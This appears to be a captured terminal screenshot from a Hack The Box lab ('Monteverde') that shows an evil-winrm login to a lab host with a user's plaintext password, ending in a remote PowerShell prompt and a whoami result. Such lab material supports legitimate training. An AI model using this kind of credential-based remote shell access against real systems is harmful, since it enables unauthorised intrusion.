 ┌──(kali㉿kali)-[~/htb-labs/Monteverde]
└─$ evil-winrm -i 10.129.42.14 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined metho
d `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents>